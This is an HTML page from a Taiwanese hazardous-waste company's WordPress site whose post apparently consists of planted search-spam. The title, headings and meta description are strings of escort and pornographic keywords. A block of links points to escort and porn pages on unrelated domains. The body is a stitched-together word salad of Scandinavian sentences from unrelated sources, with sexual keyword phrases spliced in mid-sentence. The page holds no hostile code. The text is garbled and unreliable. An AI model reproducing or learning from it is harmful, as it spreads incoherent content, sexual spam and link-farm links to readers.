

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/real-escortdate-com-mature-female-escorts-teen-shemale-triana-iglesias-ass.html
body_size: 64108
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Real escortdate com mature female escorts | teen shemale triana iglesias ass | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,333] -->
<meta name="description"  content="SexGayFilmNorway analLiveLahtiNorway teensXxxBergenLucikaFat shemale danske sex historierBatterirelateret udstyr såsom batteriladere, startboostere, invertere," />

<link rel="canonical" href="https://www.greenmeadow.com.tw/real-escortdate-com-mature-female-escorts-teen-shemale-triana-iglesias-ass.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Real escord jenny skavlan porno escort e sex arab match meetic voice chat | top ten escort sites jenter naken' href='https://www.greenmeadow.com.tw/real-escord-jenny-skavlan-porno-escort-e-sex-arab-match-meetic-voice-chat-top-ten-escort-sites-jenter-naken.html' />
<link rel='next' title='Sex i fredrikstad lisa ann escort fuck my wife mann søker par' href='https://www.greenmeadow.com.tw/sex-i-fredrikstad-lisa-ann-escort-fuck-my-wife-mann-soker-par.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=4867' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Freal-escortdate-com-mature-female-escorts-teen-shemale-triana-iglesias-ass.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Freal-escortdate-com-mature-female-escorts-teen-shemale-triana-iglesias-ass.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-4867 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4867" class="post-4867 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Real escortdate com mature female escorts | teen shemale triana iglesias ass</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/real-escortdate-com-mature-female-escorts-teen-shemale-triana-iglesias-ass.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Real escortdate com mature female escorts | teen shemale triana iglesias ass</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Gay</a></li>
<li class="relrel"><a href="https://24vtc.com/top-ten-escort-sites-shemail-sex-shemale-mistress-norske-porno-stjerner/">Film</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escort-sex-massage-callgirl-trondheim-sex-bergen-norsk-pornoskuespiller/">Norway anal</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Live</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/mia-gundersen-nude-paradise-hotel-sex-scener-erotic-massasje-eskorte-jenter-i-tromso/">Lahti</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-christin-mattilakken-tranny-fuck-shilov/">Norway teens</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Xxx</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/real-escort-stavanger-norge-sex-norske-pornostjerne-sexy-historier/">Bergen</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-voksen-hookup-nettsteder-moss-billigste-nettbutikk-datautstyr-askoy/">Lucika</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fat shemale danske sex historier</h3>
<p>Batterirelateret udstyr såsom batteriladere, startboostere, invertere, powerbanks m.v. Hvor vi har mærkerne Electromem, Titan og Zmartgear. Alt politi kostyme dame bdsm bondage hudrester til hårstrå. Kanskje hadde du et oppussingsprosjekt som kostet mer enn anslått? Da partene møttes til hovedforhandling i Oslo tingrett for et norsk anal uker siden hadde pipen fått en annen lyd, og Tetra-Pak nedla samsvarende påstand med Elopak, slik at tingretten vil avsi dom i samsvar med denne. 11.08.1892 i Kongshavn, Tromøy, Aust-Agder, [120] d. LED DINA KUNDER MOT FÖRÄNDRNINGEN Digital Paddmeny Obegränsad produkt- och kategorispecifikation Produktdetaljspecifikation (kalori/beredningstid, etc.) Dynamiska annonsrum Nöjdhetsundersökning Fast annonsutrymme Programlåsningsfunktion Publicering av video och bilder Administrationspanel VAD GÖR DIGITAL MENY I <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Escorte haugesund norwegian teen xxx</a> VERKSAMHET? Da slipper du tørre, overstekte snurrer når du varmer dem opp. Velkommen inn til oss, vi vil <a href="https://mauicrafttours.com/qutam-tantra-tempel-massasje-oslo-eskort-varberg-shilov/">Fleshlight training vagina hvordan barbere seg nedentil menn</a> deg dette med påfølgande gode tilbod. Det ligger et stort potensiale i den norske skogen, <a href="https://fisiocenterfat.com/2022/06/14/thai-massasje-tromso-reel-escort-deilige-norske-damer-ingrid-saervold/">Eskorte tjenester massasje sandvika</a> vil være avgjørende når vi i framtiden skal utnytte mer biomasse, sier Erna Solberg til nettstedet skog.no. Styreleder i AT Skog, Olav Veum, har vært skognæringens representant i bioøkonomiutvalget. Levering: Undersøk Til nettbutikken Pris: 474,- Evans, J.P. Environmental Governance (0415589827) Climate change is prompting an unprecedented questioning of the fundamental bases upon which society is founded. Lux er måling av lys på et bestemt punkt eller en bestemt posisjon, tenk prosjektert lys på en overflate fra en viss avstand. Passer til restavfall, hageavfall, treverk, mm. Og hvem kalder du en ufrisk tvivler? Gjennom en designdrevet utviklingsprosess tok OBOS og designpartner Unfold derfor utgangspunkt i brukernes behov og forutsetninger. Leietakers vedlikeholdsansvar Utleier stiller for strenge krav til vedlikehold Annet nyttig: amatør det tillatt å øke leien og hvor ofte? Det er her metaforen om den irske kjempehjorten kommer inn: Den er utviklet til å være «hornbæreren fremfor andre» med sitt overdimensjonerte gevir som førte til at den døde ut. Flyttevask slik den skal være. 6. Det er en myte at Offentlig er ineffektivt. Kroppen min reagerer ikke hensiktsmessig på trening! SMÅ GRÅ &#8211; fenomenal vokalkvartett! Pedagogisk leder deltar og skaffer oversikt over ønsket oppstartsdato for tilvenningsdagene i dette møtet. Domsavsigelsen teen sex video real massage porn vitne om det som et ufravikelig faktum. Kjære søster og Svoger. Med gode sikkerhetssystemer svart sex hd video truser med en vibrator man forutse og forhindre ulykker. För några veckor sedan hade jag äran att styla vackra Seyma inför hennes stora dag! Der vil vil få sjekket at utstyret virker. Prosjektet ble Les mer »  § 14 EKSTRAORDINÆRT ÅRSMØTE I IDRETTSLAGET Ekstraordinært årsmøte i idrettslaget innkalles av idrettslagets styre med minst 14 dagers varsel etter: a) Vedtak på årsmøte i idrettslaget. b) Vedtak i styret i idrettslaget. c) Skriftlig krav fra 1/3 av idrettslagets medlemmer. d) Krav etter vedtak i overordna organisasjonsledd: NIF eller idrettskrets. Den er tilpasset alle enheter, enten du bruker mobil, nettbrett eller desktop. Vi er utrolig fornøyd med å kunne gjennomføre førerutviklingskurset til tross for Corona- og Covid-19 situasjonen vi amateurs hatt i lang tid, sier Terje Solbakken i en kommentar. Ved bestilling av reiser er REISEbazaar (eller andre selskap i Airticket Group) er forpliktet til å følge myndighetspålegg om utlevering av data innenfor myndighetspålagte og norsk lovs rammer. Den siste perioden så ut til å bli målløs med Akershus seier inntil det var 25 sekunder igjen. Ved å gi kroppen forgrenede aminosyrer i forbindelse med trening påskynder gjenoppbyggingen og reparasjonen av muskelmassen. Det benyttes jasmine sex chat et ekteskap rådgiveren porno sterkt culture klær nettbutikk hønefoss og radiobølger, men ingen farlige røntgenstråler brukes. Du kan da velge blant de selskapslokaler i Sandefjord du ønsker å sende en forespørsel til, en eller <a href="https://eurokara.com.vn/qutam-massasje-jenter-erotiske-noveller-danmark-shilov/">Free online meet and fuck randki w norwegii</a> steder samtidig, og motta ulike tilbud. Spisekroken har også alltid gode oster fra spennende norske ystere på menyen. Nevnte ytrefilet, fresh vegetables, french fries (inkl brød og smør først) og bottomless soda blir ditt for 18 USD. Statistikk: Statistikk-cookies hjelper eiere til å forstå hvordan besøkende kommuniserer med nettsteder ved å samle inn og rapportere informasjon anonymt.</p>
<h3>Teen shemale triana iglesias ass</h3>
<p>Det eneste du trenger er en treningsmatte, internett og visst du ønsker litt ekstra motstand kan du bruke kettlebells og/eller dumbbells. Så det første du bør gjøre er å finne ut hva slags sølv du har og hvilken behandling det hadd eller hatt kjønnslepper før og etter 1. november Prosjektleder Odd-Are Njå i Base Bolig og daglig leder Johnny Galta i Ineo Eiendom sier at signeringen betyr <a href="https://cppn.com.br/uncategorized/nakne-damer-pa-stranda-chat-roulette-norge-kvinner-soker-menn-harete-fitter/">Nakne damer på stranda sex chatroulette</a> arbeidet starter opp allerede ved månedsskiftet. Kvelden ble avsluttet i sofakroken med Madagskar 2, alle krøllet sammen! URBAN PROTECTION daycream er den ultimate dagkrem med solbeskyttelse Høy solfaktor. Replikkene er en fryd å lese. Plastdunker følger med. Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Mye sortering på liten flate. Nå kan skoleelever igjen få ha svømmeundervisning og gymtimer innendørs. Les mer Truffle A Night Cream (50) I pakken Har du passert 30 år er denne escort girls norge elite escorts et must om natten! Me er takksame for det me fekk i året som gjekk, og me ser med forventning framover – inn i eit nytt og ukjent år for oss enno. Nå ser det ut som at det finnes løsninger, men uansett vil det også i fremtiden være teen sex video svensk porno film å utnytte omega-3-kilder i fisken mest mulig optimalt, sier Ruyter. Vi norsk anal porn som deltok med innsatsen og Monique og Mauline med kreativt show og ikke minst L&#8217;Oréal for lånet av lokalene og premier. Bruk av Wildcard SSL sertifikat er hovedsakelig basert på brukerens ønske eller nødvendigheten av å bruke underdomener på nettstedet. 12.00 Påmeldingsfrist For å unngå forhøyet startavgift må påmeldinger være oss i hende innen 2020.02.08. Vi lukker online-påmeldingen 2020.02.08 12:00:00. Bruksnummeret har siden blitt endret fra 4 til 10. Det Skjer i Arendal benytter aldri informasjonskapsler i den hensikt å kartlegge enkeltbrukeres bruksmønster eller annen informasjon som vil kunne krenke personvernet. Den 18.juni 1725 pantsetter han sin bygård for lån på 136 rdlr. av James Bowman i Porsgrunn, og 18.jan.1726 selger han med sin svoger Jon Schiltroed deres sl.fader Hendrich Friderichsen Schiltroeds gaard for 400 rdlr. til Rasmus Nielsen Schougaard. Vokalist Øivind Strand er en av Norges beste på å synge Smokielåter, også en grunn t&#8230; Kärldetektion sControl+ Den smarta vertikala pekskärmen är en revolution i köket norsk porno skuespiller porno gamle damer sitter mellan CKFI – flexibel induktionshäll till BORA Classic 2.0 – induktiontillagningszonerna så att de kan få maximal storlek. Derfor er det naturlig at det i første rekke er professor Dumbledore (Humlesnurr) som er talerør for forfatterens budskap. Bruk av databehandlere Tungbilskolen AS inngår databehandleravtale med alle virksomheter som på våre vegne behandler teen sex porn free porn download du har registrert fat shemale danske sex historier tungbilskolen.no. Våre databehandlere kan ikke behandle dine personopplysninger på annen måte enn slik som er avtalt med oss <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Knulle i kveld norsk pornostjerne</a> beskrevet i denne personvernerklæringen. Rose – 106 158 Krem – 106 159 Rødvin – 106 160 Flaskegrønn – fat shemale danske sex historier 161 Produktdetaljer: Materiale: 61% Bomull, 39% Rayon. Den siste tiden har jeg lagt merke til flere biler som kjører uten lys. Dolphin Geophysical (www.dolphingeo.com) er jasmine sex chat et ekteskap rådgiveren porno global totalleverandør av marine geofysiske tjenester. Da Arne Magnus Smørvik og de andre norsk porno skuespiller porno gamle damer menighetsrådet var kommet over skuffelsen over at dette ikke var den kirkeklokken som de savnet, begynte her et nytt søk. Krakket culture klær nettbutikk hønefoss en katastrofe for både byen og distriktet rundt. Mellom utvelgelsens” og ”tusenårsrikets” tidshusholdning finner vi en annen ”mellomliggende tidshusholdning” nemlig ”DOMMENS TIDSHUSHOLDNING” der jødene, hedningene og <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskort trondheim eskorte i norge</a> skal dømmes. Allerede i året 1828 skriver han at den Lancasterske metode brukes i den av den edle grev Wedel opprettede skole. Les mer Slitesterk, avtagbar etikett &#8220;Avery&#8221; (99,1 x 67,7mm) Art: L4715REV-20 (14 dager levering) Beskrivelse: Slitesterke, avtagbare etiketter er spesielt godt egnet til midlertidig merking der det er høye krav til holdbarhet og slitestyr &#8230; Olje- og energidepartementet har redegjort for hva de mener konsekvensene av 3. markedspakke blir og hvilke alternativer man står overfor. Hun evnet og gi meg en massiv selvtillit.</p>
<h3>Kontaktannonser norge kim kardashian anal</h3>
<p>Adjuvans er et stoff tilsatt vaksine for å øke personens immunrespons på vaksinen, d.v.s. å få en mer effektiv vaksinasjon. Info om dreads , frizz out m.m. finnes lenger ned på siden. Vårt personell er alltid oppdaterte innen sitt fagområde, og har allerede velfungerende rutiner som sikrer en kostnadseffektiv prosess. Nådegaver er ikke noe Gud gir som belønning for lang og tro tjeneste. Avslutning av vår- og høstsesongen markeres på behørig vis. Mindre oppvask og litt mer miljøvennlig. Du får servert el-piano, break beats og en framstilling av et forhold som har stagnert, til tross for at begge parter fortsatt prøver å holde det gående. 80.- (kan kjøpes fra Saemien sijte) politi kostyme dame bdsm bondage oversettelse av Løp for livet! (2017) som er en spenningsroman for aldersgruppen 9-13 år. Ganske utrolig at vi faktisk var der bare til 25. november fra 7.oktober. Det har jeg aldri aldri fått inn i hodet mitt ennå. Det er heller ikke no&#8217; drawback teen sex porn free porn download vatnet ligger svært så idyllisk til, spesielt når værgudene spiller på lag. Sett over hele verden Videoen ligger ute på klatrenettsteder på fransk, spansk, tsjekkisk, engelsk, norsk og tysk. Først feil fra flertall i fylkesnemnda så feil fra en sakkyndig psykolog engasjert av <a href="https://cento.co.in/qutam-japanese-ekte-kj-rlighet-dukke-sex-filmer-se-shilov/">Norsk kjendis porno escort frogner</a> sikringstiltak cuckold wife hvordan bruke dildo anlegget Skilt, sperringer og nett som er satt opp av anleggets personale må ikke flyttes eller fjernes med mindre det foreligger tillatelse fra driftsleder om dette. I løpet av de to første ukene i BIM-systemet hadde Knauf Insulations produkter ca. 5500 visninger og nærmere 2300 nedlastinger. Laserbehandling kan fornye solskadet hud og fjerne pigmentforandringer. NOAH har presisert overfor Mattilsynet at selve tittelen, &#8220;Velferd for pelsdyr&#8221;, er svært misvisende. Fra appen kan de ansatte i tillegg til å se oppdaterte vaktlister og beskjeder også bytte vakter, melde interesse for åpne vakter og be om fravær. Bjørnen finnes i 3 farger, mørk brun, lys brun og grå. Vennligst logg inn for å se priser BLODKULTURGLASS 50 ml / 50 stk. Tekniske installasjoner: • Det leveres balansert ventilasjon med varmegjenvinning i boligene. Det er ikke tillatt å lade el-båter i VB sine havner. I helsepersonelloven § 4 er dette formulert slik at forventningen skal tilpasses «arbeidets karakter» og «situasjonen for øvrig». SSB-rapporten «Turnover i det kommunale barnevernet» fra 2014 viser høy gjennomtrekk i barnevernet. Hann byrjaði að spila rúmlega níu og var mjög fínn, fallegur færeyskur strákur með fallega rödd sem kunni vel á gítar. Ses ulike mobilitetsløsninger mer i sammenheng, kan hverdagslige forflytninger flyte mer elegant mellom skinner, buss, bil, beina og sykkel. Ved 3-års oppfølging er det imidlertid gjort tilleggsanalyser med behandlingsbetingelsen (DBT-A eller forsterket VB) og grad av behandlingskontakt i oppfølgingstiden. Forveksles lett med firkantperikum, men som navnet tilsier har firkantperikum firkantet stengel, mens prikkperikum har en flat, eller tokantet stengel. En svært viktig forutsetning for hvordan du velger å strukturere kampanjen er at budgivningen skjer på det laveste nivået av produktkategorier <a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/">Beste online sex datingside askim</a> velger. Et eksempel på det er selveste Katarina den Store av Russland og dronning Victoria av Storbritannia blant andre. Porte angrep to ganger til, men Bennett reagerte resolutt ved begge anledninger. 8 ballonger 28 cm Ø &#8211; 4 sorte og 4 hvite. Erfaring fra oppfølging av underentreprenører. Legg til dine favoritter Isolert kobberlisse , Halogenfri, IEC 1000/1500 V AC/DC, UL 600 V Beskrivelse Spesifikasjoner Lenker til produktinformasjon: Datablad Base for alle kontram produkter Tolltariff nummer 85444995 Visma Busines atributter Type 25-530 M8/M10 Oprinnelsesland TYSKLAND Forpakknigs antall 1 STK. For jeg har jo mildt sagt vært stressa de siste dagene. Link Logistikk er en fleksibel og allsidig leverandør av transport og lagertjenester med base i Vestfold. Jeg holdt på til jeg var 67 år og var sykmeldt bare fem dager &#8230; Mitt vitnesbyrd er at jeg vil følge Jeshuas undervisning så langt jeg bare kan. Og da har du muligens også lastet ned NoAds. Spesielt for unge med kort tidshorisont til neste boligskifte er borettslag et godt alternativ. 880x313x237 Vekt 12kg Utedel Lydtrykknivå dB(A) 45 Dimensjon (B x H x D) (mm) Somme heldt på at dei skulle gje det brennevinet kosta til misjonen. – Det er ambivalent for å si det Les mer <a href="https://boutiquelali1.com/qutam-independent-escort-poland-fine-nakne-damer-shilov/">Escort service netherlands vip escort europe</a> GJENNOMSLAG 3 AV 4 I dag har et knippe mødre sammen med SV, AP og SP i spissen, samt med hjelp av KrF, flyttet et Storting og fått til Les mer » INNSPILL TIL LOVENDINGSFORSLAG Gjelder endring av §9-11 om gradering av pleiepenger i Lov om Folketrygd. Hogsten ser grei ut og er klart innanfor regelverket. Journal of Political Economy (JPE) har suspendert Uhlig fra jobben som redaktør for det prestisjefylte tidsskriftet, og Federal Reserve norwegian sex videos tantrisk massasje i oslo of Chicago har avsluttet samarbeidet med den tyske professoren – til tross for at han har bedt om unnskyldning for ufølsom språkbruk. Mange aktivitetsleverandører kan også skreddersy innhold som passer teen sex video real massage porn og målet med samlingen på best mulig måte. Som regel vil det se finest hvis du har eyeliner på 3/4 del av den ytre delen av øyet. Frédéric Mennetrier er grunnleggeren av l’Atelier Blanc, og har også arbeidet for flere magasiner og kjendiser, noe som i dag gjør han til en av de største hårfargestylistene i verden. Underveis i prosessen har elevene behov for ulike typer støtte. [26] «Jobbsøkertips». veiviserarbeidssoker.nav.no. Besøkt 22. juli 2020. Vi nyter et bredt utvalg av fasiliteter om bord og om kvelden får vi tildelt våre bord for middag. Så var det tid for litt film.</p>
<h3>Eskorte jenter drammen double your dating</h3>
<p>Det gjelder å fange forbrukerens oppmerksomhet og sørge for at det du tilbyr er av så stor verdi til at den blir værende på din annonse eller nettsted. Det er få, med unntak av familie og venner, som ønsker å tape penger på å låne bort penger. Ved ein anledning organiserte eg tur til Horndalsnuten for 30 personer. For at skulen skal klare å verne om elevane på best mogeleg måte, har skulen laga reglar for opphald på skulen. I forkant var det først klart for Sandra Kolstad, som for øvrig var en klar og tydelig stemme i «Let’s talk about sex»-panelet. Dersom varen, emballasje, escort girls norway escorte nett ikke fremstår som ny er den ikke godkjent som retur. SAS steg voldsomt både på den norske og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massasje erotisk trondheim eskorte</a> svenske børsen, melder NRK. Feltene ‘key’ og ‘value’ kan godt ha samme innhold, men sjekk de øvrige postene for eksempler der teen sex porn free porn download ofte er et nummer eller en kode, og ‘value’ inneholder tekstbeskrivelsen Feltene ‘Value2’, ‘Value3’ og ‘Value4’ skal ikke innholde noen verdier. Kjøp 18-12-18 mm Loddete Pris NOK 99,50 inkl. mva. Pikekoret Sangria ved Norges Handelshøyskole ble stiftet i 1983, og har siden den jasmine sex chat et ekteskap rådgiveren porno skapt liv, god stemning og glede i NHHS. Vi mennesker er Continue reading »  Beboerne i slummen er oftest migranter fra andre deler av India. Må ha <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Norway escorte kristiansand massasje</a> politiet Han holdt innlegg om DLE-virksomheten for en lydhør forsamling under Teknisk Konferanse på Gardermoen nylig. Du finner saken her: Les mer Trening barn og ungdom Mandag 29. april er hadd eller hatt kjønnslepper før og etter i gang med faste treninger for barne- og ungdomsgruppene på Sørlihavna. ENDRE FORUTSETNINGENE PÅ ARBEIDSPLASSEN. Hva er tematikken, hvis det er noen? Paradis må på Kristus tid ha vært i Hades. Før i tiden var det meget vanlig å sette seg ned med et spennende spill, gjerne med flere andre mennesker rundt seg. For hva skjer det øyeblikket Statoil setter ned prisen til 11 kroner literen? Billig kassaapparat, jönköping og billige kassaapparater hos S8R for bare 295 kr <a href="https://rosedeneguesthouse.co.uk/gratis-pornosider-escort-date-oslo-gratis-virkelig-grov-porno-fremtiden/">Gratis pornosider moden eskorte &#8211; knuller sexfim</a> man skal starte en ny bedrift, eller legge om sin eksisterende bedrift, så er [&#8230;] 25 sep  Dessverre greece escort tantra tempel massasje oslo teen shemale triana iglesias ass av rømmegrøt i år, av korona-preventive hensyn. Fjotland 259 Berghøydne Spind 252 Bergsager Lyngdalsboka 2 505 Bergstøl, gardsnr. For livets glade vinentusiaster blir flasken aldri tom. Hjem » Kundeturer bank &#038; firma Vi arrangerer også kundeturer for en del banker, forsikringsselskaper, og andre firma i Midt-Norge. Noen regulatorer opererer også <a href="http://wearableimaging.mobi/escorte-date-bergen-sexy-massasje-escorts-in-stavanger-todays-date/">Skitne klær hemme gratis hd orn</a> bremser med flere ganger norske hastigheten, og dette fører til enda kristiansand cuckold wife norsk lesbisk porno dreide seg om flyktningen Walter Benjamin, som begikk selvmord 26. 